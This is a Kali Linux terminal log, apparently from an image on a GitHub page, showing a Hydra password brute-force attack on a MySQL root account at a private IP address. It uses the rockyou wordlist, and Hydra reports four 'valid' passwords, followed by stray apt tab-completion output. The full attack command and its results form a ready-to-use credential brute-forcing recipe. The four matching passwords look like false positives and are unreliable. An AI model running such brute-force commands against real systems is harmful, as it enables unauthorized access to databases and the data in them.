 root@kali:~# hydra -s 33060 -l root -P /usr/share/wordlists/rockyou.txt 192.168.1.11 mysql
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-08-12 16:48:16
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwrit
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking mysql://192.168.1.11:33060/
[INFO] This is protocol version 11, only v10 is supported, not sure if it will work
[INFO] This is protocol version 11, only v10 is supported, not sure if it will work
[INFO] This is protocol version 11, only v10 is supported, not sure if it will work
[INFO] This is protocol version 11, only v10 is supported, not sure if it will work
[33060][mysql] host: 192.168.1.11   login: root   password: 123456
[33060][mysql] host: 192.168.1.11   login: root   password: 12345
[33060][mysql] host: 192.168.1.11   login: root   password: 123456789
[33060][mysql] host: 192.168.1.11   login: root   password: password
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-08-12 16:48:28
root@kali:~# apt install mr
mrb mriconvert mrmpi mrpt-common mrtg mrtgutils-sensors mruby
mrboom mricron mrmpi-doc mrpt-doc mrtg-contrib mrtparse
mrd6 mricron-data mrpt mrrescue mrtg-ping-probe mrtrix3
mrename mricron-doc mrpt-apps mrtdreader mrtgutils mrtrix3-doc
root@kali:~# apt install m
Display all 1677 possibilities? (y or n)
root@kali:~#